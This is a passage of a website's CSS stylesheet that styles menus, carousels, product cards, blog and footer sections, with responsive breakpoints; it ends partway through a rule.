.pro-pro-img {display: inline-block;float: right;position: relative;top: -30px;opacity: 1;}
.gallery h2.gen:before {
    position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
    right: 0;
    } 
section.email {
    background: #f1f4f9!important;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 40px 0 40px 0;
    max-width: 1600px;
    margin: 0 auto;
    text-transform: uppercase;
    text-align: center;
}
section.email p {
    text-transform: capitalize;
    color: #000;
    font-size: 14px;
    padding: 10px 100px;
}
.instam {
    margin-top: 30px;
    margin-bottom: 30px;
}
.instam a {
    border: 2px solid #b1b0b0;
    padding: 7px 40px;
    color: #000;
    transition: 1s;
    font-weight: 700;
}
section.email h2 {
    font-size: 32px;
    font-weight: 600;
    color: #343032;
    text-transform: capitalize;
}
.row.insta {
    margin-top: 40px;
}
ul.ft-address li img {display: block;position: relative;left: 0px;top: -10px;}
  ul.cus-social {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0px;
padding-left: 80px;
}

ul.cus-social li {
    display: flex;
}

ul.cus-social li img {
    position: relative;
display: inline-block;}
.cc {border-left: 1px solID #CCC;height: 130px;}
ul.cus-socialsss {display: inline-block;margin-top: 22px;}
ul.cus-socialsss li {display: inline-block;list-style: none;}
ul.footer-menu {
    display: inline-block;
    width: 100%;
    /* border-top: solid 1px #767676; */
    padding-top: 30px;
    text-align: center;
    margin-top: 10px;
}

.footer-menu li.active a {
    color: #1864a9 !important;
    font-size: 18px;
}

.footer-menu li a {
    display: inline-block;
color: #cdcdcd;font-size: 16px;font-weight: 400;}

ul.footer-menu li {
    display: inline-block;
    padding: 0 30px;
}
.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}
.view-all a:hover {transition: .3s ease;outline: 1px solid #ca888c;box-shadow: 0 0 10px #a31d22cf;}
section.logo-sec {/* background-color: #fff; */max-width: 1600px;margin: 0 auto;border: unset !important;padding-bottom: 30px;padding-top: 30px;position: absolute !important;z-index: 999;}
ul.mobile-sub.wsmenu-list {text-align: center;padding: 0 0 0 0;margin-top: 0px;/* border-top: 1px solid #ccc; */padding-top: 21px;padding-bottom: 22px;/* background: #2d2d2d; */}
.wsmenu-list>li {padding: 0 25px 0 25px !important;}
.wsmenu-list a {color: #ffffff !important;padding: 0 4px 0 7px;font-size: 15px !important;font-weight: 500 !important;}
.search-btn {
    /* margin-top: 0px; */
    /* position: relative; */
    /* background: #2d2d2d; */
    /* height: 62px; */
}
.search-btn form {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 100%;
    height: 45px;
    background: 0 0;
    box-sizing: border-box;
    background: #f6f6f6;
    border-radius: 9px;
    padding: 5px;
    border-radius: 46px !important;
    border: 1px solid #f6f6f6 !important;
}
.search-btn input {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 37.5px;
    line-height: 30px;
    outline: 0;
    border: 0;
    font-size: 1em;
    padding: 0px 10px;
    background-color: transparent;
    color: #000;
    border-radius: 10px !important;
    opacity: 1!important;
    border-radius: unset !important;
    }
.header-search-btn {
    font-size: 0px;
    border: unset;
    position: relative;
    top: -21px;
    background-color: transparent;
    right: 10%;
    float: right;
}
.header-search-btn i.fa.fa-search {
    font-size: 17px;
    color: #1864a9;
    background-color: transparent!important;
    position: absolute;
    top: 7px;
   right: 20px;
}
.ab-ft h4 {
    text-transform: uppercase;
    color: #212325;
    font-size: 32px;
    padding: 0px 0 0px 0;
    font-weight: 600;
}
.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset !important;
    position: relative;
    padding: 0;
    background-color: #fff;
    padding: 0 10px 0 10px;
    border-radius: unset !important;
    color: #000 !important;
}


body .subscribe img {
    margin-top: 0;
    margin-left: 11px;
    position: relative;
    right: -30px;
    bottom: 8px !important;
}

.ffcs {
    padding: 0 0 0 50px;
    position: relative;
    top: -40px;
}
body .category .owl-nav.disabled {top: -12%;display: block !important;position: absolute;left: 0;right: 0;margin:  auto;width: 10px;text-align: center;}
.cap_code button#inquiry_form_btn {
    background-color: #cc132c !important;
    border: 1px solid #cc132c;
    text-align: center;
    font-size: 14px;
}
.pro-pro-img img {
    filter: brightness(0.5);
}


@media (min-width: 768px) and (max-width: 999px) {
    
    body .super-oil-main {
    height: 330px;
    position: relative;
}

    body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    max-width: 100%;
}
    
    body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 50% !important;
    font-size: 14px;
    margin: 0 auto !important;
}
    
    body .super-oil-first {
    height: 270px;
    position: relative;
}

body .super-oil-second {
    bottom: 30px;
}
  
  body .subscribe img {
    margin-top: 3px;
    margin-left: 0px;
    right: -18px !important;
    bottom: 50px !important;
    position: absolute !important;
    top: -33px;
}
body .caption2 h5 {
    left: 100px;
    padding: unset;
    top: -20px;
}

body .card a {
    left: -58px;
}
  
}
.head-social-icon {position: relative;margin-top: 70px;margin: 0 auto;text-align: center;padding-bottom: 50px;}
.head-social-icon li {list-style: none;padding: 0 0 0 0px;display: inline-flex;margin: 0 auto;}
.head-social-icon li a {padding: 0 10px 0 10px;color: #fff;}
.head-social-icon li a:hover img {/* color: #f7ce4c; *//* filter: invert(1); */}
  .item.industrial a img {margin: unset;width: 100% !important;transition: 3s;height: 100%;object-fit: cover;}
.portfolio-box-caption {position: absolute;top: 40%;text-align: center;left: 0;right: 0;margin: auto;z-index: 9999;}
.item.industrial {height: 677px;max-width: 100%;overflow: hidden;position: relative;}
.project-name h2 {font-size: 36px !important;font-weight: 600;color: #fff;text-transform: uppercase;margin: 0 auto;max-width: 50%;}
.button a {text-align: center;color: #fff !important;font-size: 14px;font-weight: 500;}
.button {text-align: center;position: relative;max-width: 30%;margin: 0 auto;background-color: #1864a9 !important;padding: 10px 25px 10px 25px !important;margin-top: 40px;color: #fff !important;font-size: 16px !important;font-weight: 400;border-radius: 5px;border: 1px solid #1764a9;transition: 0.5s;}
section.about-us {padding: 80px 0 80px 0;background-color: #ffffff;position: relative;/* background-image: url(/images/backkk.jpg); */background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;/* position: fixed; *//* background-attachment: fixed; */}
  section.grey.o-products {
    padding: 50px 0 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    background: #f7f7f7;
    background: url(/images/service-back.jpg);
    background-size: 100% 100%;
}
.o-products h2 {color: #000 !important;text-align: center;margin: 0 auto;position: relative;/* font-size: 32px; */font-weight: 600;padding: 0 0 0px 0;text-transform: uppercase;}
.o-products h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 15px;height: 5px;width: 30%;/* content: ""; */}
.o-products h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;right: 10%;top: 15px;height: 5px;width: 30%;}
a.my-view {opacity: 0;transition: .3s;/* background-color: #1864a9; *//* max-width: 70%; */margin: 0 auto;padding: 8px 10px 8px 10px;position: relative;bottom: -20px;width: 20%;}
.super-oil-main:hover .my-view {opacity: 1;/* background-color: #1864a9 !important; *//* padding: 10px 10px 10px 10px; */position: relative;bottom: 0px;}
  section.servicess {padding: 100px 0 100px 0;max-width: 1600px;margin: 0 auto;background-image: url(/images/servback.jpg);background-size: 100% 100%;}
.serv h2 {position: relative;text-align: center;font-size: 42px;font-weight: 600;color: #fff;text-transform: uppercase;padding: 0 0 50px 0;}
.main-ser-img {text-align: center;height: 150px;margin: 0 auto;overflow: hidden;}
.main-ser-heads h4 {color: #1864a9;font-size: 22px;font-weight: 500;text-transform: capitalize;}
.man-img img {margin: 0 auto;}
.main-ser-heads p {color: #fff;font-size: 16px;text-align: center;font-weight: 400;}
.serv h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 25px;height: 5px;width: 30%;content: "";}
.serv h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 25px;height: 5px;width: 30%;content: "";right: 9%;}
.inner-testimonial {margin: 0 20px;/* position: relative; */}
.text-caption {text-align: center;}
.descr {padding-top: 30px;}
.text-caption-p {width: 100%;margin: 0 auto;border-radius: 5px;z-index: 999 !important;margin-top: 0px;/* position: relative; */}
.text-caption-p p {color: #000000 !important;text-align: left;padding-top: 0px;padding-left: 10px;padding-right: 10px;font-size: 14px;height: 100px;margin-top: 0px;}
.text-caption h4 { margin-bottom: 4px;}
.row.tb {margin-top: 50px;}
.row.tb {margin-top: 0px;}
.cust-cust {margin: 0 15px;height: 210px;/* border-radius: 10px; */margin-bottom: 30px;/* border: 1px solid #ccc; */padding-top: 60px;position: relative;background: #fff;box-shadow: 0 0 10px #ccc;margin-top: 80px;transition: 1s;}
.descr img {margin: 0 auto !important;width: unset !important;max-width: 100%;}
.gal {margin-top: 100px;}
.jd {text-align: left;position: relative;left: 27px;top: 20px;}
.jd-image {/* float: left; */position: absolute;/* width: 30%; */top: -60px;height: 100px;border-radius: 100%;left: 25px;width: 100px;box-shadow: 0 0 10px;overflow: hidden;}
.jdname {/* float: left; *//* width: 70%; */padding-top: 0px;padding-left: 30px;}
.jd h4 {font-size: 22px;color: #000;text-transform: uppercase;font-weight: 600;}
.jdname h6 {font-size: 16px;color: #000000;font-weight: 600;margin-bottom: 5px;text-transform: capitalize;display: inline;margin-top: !important;}
.jd-image img {margin: 0 auto !important;width: unset !important;}
section.featured-pro {padding: 100px 0 30px 0;max-width: 1600px;margin: 0 auto;background-color: #ebf1f1;}
h2.fp-head {display: inline-block;padding: 0 0 30px 0px;font-size: 32px;font-weight: 600;position: relative;top: -25px;text-transform: uppercase;}
h2.fp-head:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 45px;height: 5px;width: 100%;content: "";left: 0;}
.Vapor-prod {text-align: center;margin: 0 25px;}
.Vapor-prod h4 {color: #3a3434;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;max-height: 22px;min-height: 22px;}
a.hot-a {color: #1864a9;font-weight: 500;font-size: 17px;text-transform: capitalize;}
.featured-pro .owl-nav {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    top: 40%;
}
.featured-pro .owl-prev {
    float: right;
    font-size: 0;
    position: relative;
    background-image: url(/images/next.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
.featured-pro .owl-next {
    float: left;
    font-size: 0;
    position: relative;
    background-image: url(/images/pervi.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
  .Vapor-prod-one {
    height: 300px;
    max-width: 100%;
}

.Vapor-prod-one img {
    max-width: 100%;
    max-height: 100% !important;
}
.blg-btn a {
    padding: 10px 30px 10px 20px;
    /* background-color: #1864a9; */
    color: #000;
    font-weight: 500;
    font-size: 15px;
    background: #cc132c !important;
    border: unset;
    color: #ffffff !important;
    font-weight: 400;
    border-radius: 30px !important;
    transition: 0.5s;
}
.cnt {
    background-image: url(/images/cntt-bckk.jpg);
    padding: 110px 0 150px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
}

.cnt-cnt {
    text-align: center;
}

.cnt-cnt img {
    margin: 0 auto;
}

section.cont-cnt {
    padding: 50px 0 20px 0;
    max-width: 1600px;
    margin: 0 auto;
}

.cnt-cnt h2 {
    font-size: 36px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
}

.cnt-cnt p {
    color: #fff;
    font-size: 16px;
    padding: 0 0 20px 0;
}

.btn-btn a {
    padding: 10px 30px 10px 30px;
    background-color: #efc137;
    color: #000;
    font-size: 16px;
    font-weight: 600;
}
  .logo-foot img {/* margin:  unset !important; */}

.logo-foot {
    position: relative;
    top: -100px;
}

.logo-foot a img {
    padding: 0 0 40px 0;
}
h4.foot-ico {
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    padding: 0 0 10px 0;
}

.footer-icon li {
    display: inline-block;
}

.footer-icon li img {
    display: inline-block;
    padding: 0px 0 0 0px;
    margin: 0 10px !important;
    filter: brightness(100);
}
.footer-icon {
    margin-top: 40px;
}

body .logo-foot .logo a img {
    margin: unset !important;
}
.insta-gram {
    display: inline-block;
}

.insta-gram h4 {
    color: #000;
    font-size: 32px;
    font-weight: 600;
    padding: 40px 0 20px 0;
}

.ins-im {
    /* display: inline-block; */
    padding: 0 0 0 0;
}

.ins-im li {
    padding: 0 0 0 0;
    display: inline-block;
    width: 24%;
}
.item.industrial:hover img {transform: scale(1.2);background-color: #0000004a;}
/* header sub menu css start*/

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
    background-color: #cc132c!important;
}

body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {
    background-color: #fff !important;
    color: #666666 !important;
}


body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {
    background-color: #a91818 !important;
    color: #fff !important;
}

/* header sub menu css end */
.white-bg h2 {
    color: #1864a9;
    font-size: 24px;
    font-weight: 700;
    text-transform: capitalize;
    padding: 0 0 10px 0;
}
.item.industrial:before {
    position: absolute;
    content: "";
    background-color: #0000004a;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 1;
    z-index: 9999;
}
a.btn.btn-primary.bannerbtn.trans {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #1764a9 !important;
}

h6.gen {
    font-size: 14px;
    text-transform: uppercase;
    width: 0%;
    float: left;
    transform: rotate(270deg);
    /* display: inline-block; */
    height: 71px;
    position: absolute;
    width: 70px;
}

h2.ab-us,
h1.ab-us {
    margin: 0;
    padding: 0;
    /* float: left; */
    /* width: 100%; */
    font-size: 26px;
    /* position: relative; */
    padding-top: 15px;
    color: #242424;
    line-height: 37px;
    /* padding-left: 28px; */
    text-transform: capitalize;
    text-align: left;
    padding-top: 0;
    font-weight: 700;
    padding-right: 110px;
}
h2.pro-h2 {
    width: 100%;
    padding-left: 25px;
    font-weight: 600;
    padding-top: 0px;
    margin-top: 9px;
}

.genenals {
    border-top: 1px solid #e0dfdfcc;
    margin-top: 9px;
    padding-top: 15px;
}

.genenals p {
    padding-top: 20px;
    padding-bottom: 20px;
    color: #404040;
}
body section.grey {
    padding: 20px 0px;
    background: #f8f8f8;
    max-width: 1600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 80px !important;
    padding-bottom: 60px;
}

.super-oil-second h4 {
    padding-top: 8px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
    padding-bottom: 0;
    min-height: 44px;
    text-align: left;
    color: #353333;
    transition: 0.5s;
    font-weight: 700;
}

p.dess {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    width: 100%;
    border-top: 1px solid #ccc;
    padding-top: 16px;
}
section.cat {
    padding: 60px 0px;
}

.genenals h2.pro-h2 {
    padding-right: 10px;
    margin-bottom: 30px;
    text-align: left;
    text-transform: unset !important;
}
.cat h4 {
    font-weight: 400;
    font-size: 16px;
    position: relative;
    color: #000;
}
.cat img {
    position: absolute;
    right: 0;
    top: 20px;
    right: 50px;
    width: unset !important;
}
section.cats {
    padding: 60px 0px;
}

.cat {
    background: #f7f7f7;
    padding: 7px;
    border-radius: 10px;
    margin-bottom: 13px;
    transition: 0.5s;
    margin-right: 20px;
    position: relative;
}
.cat:hover {}

.cat:hover {
    margin-left: 20px;
    margin-right: 0;
    background: #1764a9;
    transition: 0.3s;
    color: #fff;
}

.cat:hover img {
    filter: brightness(100);
}



.cats .item {
            /* transform: rotate(-90deg); */
        }
      .owl-carousel19{
             transform: rotate(90deg);
        }
section.video {
    position: relative;
}

.next {
    position: absolute;
    bottom: 20px;
    z-index: 9999;
    background: #fff;
    padding: 13px;
    border-radius: 4px;
    height: 50px;
    width: 50px;
    left: 360px;
    transition: 1s;
    border: 1px solid #fff;
}

.next img {
    position: relative;
    left: 4px;
}

.next:hover {
    background: transparent;
    border: 1px solid #fff;
    transition: 1s;
}

.next:hover img {
    filter: invert(1);
    break-after: 0.3s;
}
section.grey.o-products h2 {
    padding-right: 200px;
}


section.cats h2 {
    padding-right: 130px !important;
}

section.about-us.two p {
    padding-top: 30px;
    padding-right: 30px;
}
section.galery {
    padding: 70px 0px;
}
.col-md-4.col-sm-6.col-xs-6.dvc {
    height: 314px;
}
.qw {
    margin-top: 15px;
    /* overflow: hidden; */
}
    .blg-btn {
    padding-left: 22px;
    margin-top: 30px;
}
section.blogs {
    background: #ffffff;
    padding: 70px 0px;
    text-align: center;
    padding-bottom: 20px;
}
section.blogs h2 {
    padding-top: 15px;
}
.row.sd {
    margin-top: 60px;
}



.footer-menus li a {
    color: #fff;
    line-height: 25px;
    position: relative;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-left: 20px;
    }

.footer-menus li a:before{
    conntent: "";
}




.footer-menus li a:before {
    content: "";
    background: url(/images/before.png);
    left: 0;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 8px;
}



.container.azxczx {
    padding: 0px 0px;
    border-top: 1px solid #616161;
    padding-top: 10px;
    margin-top: 0px;
    animation-b: 10px;
    padding-bottom: 10px;
}
ul.cus-social li a {
    height: 40px;
    width: 40px;
    border: 1px solid #fff;
    border-radius: 5px;
    margin-right: 10px;
}

ul.cus-social {}

ul.cus-social li img {
    position: relative;
    top: 9px;
}

ul.cus-social {
    padding-top: 11px;
    float: right;
}

ul.cus-social li a:hover {
    background: #cc132c;
    border: 1px solid #cc132c;
}
ul.ft-address li a {padding-left: 10px;padding-top: 10px;font-size: 13px;line-height: 15px;}
ul.ft-address h5:before {
    content: "";
    background: url(/images/before.png);
    left: -2px;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 2px;
    position: absolute;
}




.jdname h4 {
    margin-top: 0;
    font-size: 16px;
    display: inline;
    color: #cc132c;
}
                     .cat:hover h4 {
    color: #fff;
}
a.nl {
    display: -webkit-box;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.search-btn input::placeholder {
    font-size: 12px !important;
    font-weight: 400 !important;
    position: relative;
    top: -3px;
}
    p.date-formatt img {
    width: unset !important;
    display: inline-block !important;
    margin-right: 4px !important;
}

.blogs .owl-nav.disabled {
    display: block !important;
    position: absolute;
    top: -110px;
    right: 0;
}

.blogs .owl-nav .owl-prev {
    float: left;
    font-size: 0;
    width: 40px;
    height: 40px;
    /* border-radius: 100%; */
    background: url(/images/lefts.png);
    background-repeat: no-repeat;
    position: relative;
    left: 6px;
    top: 9px;
    background-size: 100% 100%;
    transition: 0.5s;
}
.blogs .owl-nav .owl-next {
    /* float: right; */
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    position: relative;
    /* left: 0px; */
    margin-left: 55px;
    top: 9px;
    transition: 0.5s;
    background-size: 100% 100%;
}

 @media only screen and (min-width:1024px) and (max-width:1320px) {
     body .next {
    left: 300px;
    bottom: 16px;
}
body .high-two h3 {
    /* width: 65%; */
    /* float: left; */
    color: #fff;
    font-size: 14px;
}
body .high {
    /* height: 200px; */
}

body .cvbn {
    /* height: 210px; */
}
body li.icon-ones.brew {
    margin-right: 20px;
}

body a.sad {
    font-size: 12px;
    position: relative;
    top: -2px;
    padding: 7PX 10PX;
}

body .caption {
    left: 7% !important;
}
 }
 
  @media only screen and (min-width:1500px) and (max-width:1600px) {
     body .next {
    left: 400px;
    bottom: 26px;
}
 }
 
 button#slick-slide-control00 {}

section.cats button {
    display: none;
}

section.cats li {
    list-style: none;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 50px;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 60px;
    font-size: 0;
    border: unset;
    background: url(/images/down.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

button.slick-next.slick-arrow {
    font-size: 0;
    border: unset;
    background: url(/images/up.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    margin-top: 20px;
    transition: 0.5s;
}

.slick-vertical .slick-slide {
    border: unset !important;
}
.slick-list.draggable {
    height: 250px !important;
}
.top-img-div {
    background: #fff;
    position: absolute;
    z-index: 9;
    border-radius: 10px;
    box-shadow: 0 0 20px #696969;
    left: -40px;
}

.cer-img-div {
    position: relative;
}

.mainsdiv img {
    display: inline-block;
    width: 30%;
    float: left;
    text-align: 10px;
    position: relative;
    top: 30px;
    left: 10px;
}

.not-main {
    width: 56%;
    float: right;
    margin-right: 10px;
}

.not-main h3 {
    border-bottom: 1px solid #ccc;
}

.top-img-div {
    width: 230px;
    padding-bottom: 10px;
}

.mainsdiv span {
    font-size: 12px;
    font-family: 'Poppins' !important;
    font-weight: 500;
}


.top-img-div.vcx {
    bottom: 20px;
    position: absolute;
    left: 350px;
}
.dbn {
    display: none;
}
.mainsdiv h6 {
    /* overflow: auto; */
    /* right: 0; */
    position: absolute;
    top: 5px;
    right: 74px;
    font-size: 30px;
}
.top-img-div.vcx img {width: unset;position: relative;top: 11px;}
    a.pro:hover {
        opacity: .8;
        transition: .3s;
        background-color: transparent !important;
        border: 1px solid #1864a9;
        color: #1864a9 !important;
        transition: 0.5s;
}



.super-oil-main:hover .super-oil-first img {
    transition: 1S;
    transform: translate3d(0px, -20px, 10px);
}


button.btn.btn-primary.vertical-text.inquiry-pops:hover {
    background-color: #3174ec;
    color: #fff;
    border: 1px solid #3174ec;
}
img.w300.img-responsive {
    position: relative;
    overflow: hidden;
    transition: 2s;
}

img.w300.img-responsive:hover {
    transform: scale(1.2);
    transition: 3s;
    overflow: hidden;
    filter: brightness(0.5);
}

.super-oil-second img {
    transform: scale(1) !important;
    padding-left: 5px;
}
a.btn.btn-primary.bannerbtn.trans:hover {
    background: transparent !important;
    color: aliceblue !important;
    transition: 0.5s !important;
}

button.slick-next.slick-arrow:hover {
    transition: 0.5s;
    /* background: #1764a9; */
    filter: brightness(0);
}

button.slick-prev.slick-arrow:hover {
    filter: brightness(0);
}


    .blogs .owl-nav .owl-prev:hover {
    filter: brightness(0);
    transition: 0.5s;
}

.blogs .owl-nav .owl-next:hover {
    filter: brightness(0);
    transition: 0.5s;
}
img.w300.img-responsive.rel {
    filter: unset !important;
}
    img.img-responsive.poi {
    padding: 30px;
    position: relative;
}

.cats .play-btn {
  width: 110px;
  height: 110px;
  background: radial-gradient(#3eb9c8 50%, #42ad76 50%, rgb(0 174 239 / 35%) 52%);
  border-radius: 50%;
  display: block;
  position: absolute;
  /* left: calc(90% - 47px); */
  bottom: calc(-32% - 47px);
  overflow: hidden;
  background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
}

.cats .play-btn::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 100;
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.cats .play-btn::before {
  content: '';
  position: absolute;
  width: 140px;
  height: 140px;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate-btn 2s;
  animation: pulsate-btn 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 2px solid rgb(255 255 255 / 70%);
  top: -15%;
  left: -15%;
  background: rgb(0 174 239 / 16%);
}

.cats .play-btn:hover::after {
  border-left: 15px solid #cc132cd6;
  transform: scale(20);
  overflow: hidden;
}

.cats .play-btn:hover::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border: none;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 200;
  -webkit-animation: none;
  animation: none;
  border-radius: 0;
  /* overflow: visible; */
}

@-webkit-keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

        .blog-bg-color:hover .blg-btn a {
    padding-left: 30px;
    color: #1764a9;
    transition: 0.5s;
}
.wsmenu-list li.active:before {
    position: absolute;
    /* width: 50px; */
    /* height: 2px; */
    /* content: ""; */
    background: #1764a9;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
        .gall {
    overflow: hidden;
    border-radius: 10px;
}
    .calls {
    margin-top: 36px;
    list-style: none;
    margin: 0;
}

.calls a {
    font-weight: 600;
    color: #3b3a3a;
    padding-left: 13px;
}



.toph {
    text-align: center;
    color: #ffffff;
    margin: 0;
    padding: 0;
    font-size: 18px;
    position: relative;
    font-weight: 700;
    position: relative !important;
    display: inline-block;
    text-align: left;
    padding-left: 30px;
    z-index: 999;
    text-transform: uppercase;
}
        .chance-mainn-1 img {
    max-height: 100%;
    position: absolute;
    width: unset !important;
    max-width: 100%;
    transition: 0.5s;
    width: 100% !important;
    height: 100%;
    object-fit: cover;
}
.row.tb {
    margin-top: 50px;
    text-align: left;
}
.contactmainn .owl-nav.disabled {
    display: block !important;
    /* position: absolute; */
    top: 27%;
    width: 100%;
    display: none !important;
}



.owl-prev {}

.contactmainn .owl-prev {
    position: absolute;
    top: 35%;
    background: url(/images/lef.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 8px;
    height: 15px;
    font-size: 0;
    left: -10px;
}
img.imgd {
    width: 100%;
}
.super-oil-main:hover {
    box-shadow: 0 0 16px #ccc;
    transition: 1s;
    background: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    overflow: visible;
}
    
body .white-bg span {
    color: #fff00c !important;
}


a.readmore.button.hvr-bounce-to-right {
    background: #fff !important;
    border: unset;
    color: #479dbf !important;
    font-weight: 500;
    border-radius: 30px !important;
}

a.readmore.button.hvr-bounce-to-right img {
    padding-left: 4px;
}
.recipe-section .inner-container {
    position: relative;
}
.recipe-section .circle-layer {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 770px;
    height: 500px;
    background-repeat: no-repeat;
    transform: translate(-50%, -42%);
    top: 240px;
    background-size: 100% 100%;
    /* display: none; */
}
.recipe-section .left-column {
    position: relative;
    margin-bottom: 30px;
    left: 50px;
}
.recipe-section .left-column .inner-column {
    position: relative;
    padding-right: 30px;
    padding-top: 130px;
}
.recipe-block {
    position: relative;
    margin-bottom: 20px;
}
.recipe-block .inner-box {
    position: relative;
    text-align: center;
    padding-top: 12px;
    min-height: 100px;
    padding-right: 0px;
}
.recipe-section .right-column {
    position: relative;
    margin-bottom: 30px;
    left: -50px;
}


.recipe-section .right-column .inner-column {
    position: relative;
    padding-left: 30px;
    padding-top: 130px;
}
.recipe-section .image-column .image {
    position: relative;
    /* margin-left: -62px; */
    /* height: 500px; */
    /* width: 100%; */
}
.recipe-section .image-column .image img {
    max-width: inherit;
    /* position: absolute; */
    /* max-height: 100%; */
    max-width: 100%;
    overflow: hidden;
    /* height: 500px; */
    position: relative;
    top: 150px;
    transition: 1s;
}

.recipe-section .image-column .inner-column {
    /* position: relative; */
    /* text-align: center; */
}

a {}

.inner-box h6 a {
    font-weight: 800;
    font-size: 22px;
    color: #cc132c !important;
    text-transform: uppercase;
}
    section.recipe-section {
    padding-top: 70px;
    padding-bottom: 70px;
    background-size: cover !important;
    background: url(/images/backs.jpg);
    background-attachment: fixed;
}

.text {
    padding: 0 20px;
    color: #464848 !important;
    font-size: 14px;
}
    section.TEST {
    padding: 60px 0px;
    background: url(/images/sevice-back.jpg);
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
}
    section.TEST .owl-nav {
    display: none;
}

.TEST .owl-dots {
    DISPLAY: BLOCK !IMPORTANT;
}

.TEST .owl-dot.active span {
    BACKGROUND: #cc132c !IMPORTANT;
    border: 1px solid #cc132c;
}




.owl-dots span {
    background: #b7b1b1 !important;
    border: 1px solid #b7b1b1 !important;
}
    p.date-formatt span {
    font-size: 13px;
    display: block;
    margin-left: -11px;
    font-weight: 400;
}
    .footer-logo {
    text-align: center;
    margin: 0 auto;
}

.footer-logo img {
    /* margin: 0 auto; */
    padding-bottom: 20px;
}
    .chance-pros-mainn:hover .chance-mainn-1 {
    /* position: relative; */
    /* top: -20px; */
    /* transition: 0.5s; */
}
.head-social-icon img {
    display: block;
}
.inner-box:hover img {/* top: -10px; *//* position: relative; */transition: 1s;transform: rotate(360deg);}

.inner-box img {
    position: relative;
    transition: 1s;
}
    .recipe-section .image-column .image img:hover {
    top: 100px;
    transition: 1s;
}
a.readmore.button.hvr-bounce-to-right:hover img {
    filter: brightness(100);
}
.contactmainn .owl-nav.disabled .owl-next {
    background-color: transparent !important;
    position: absolute;
    top: 35%;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 8px !important;
    height: 15px;
    font-size: 0;
    right: -10px !important;
}
    .my_inquire a {
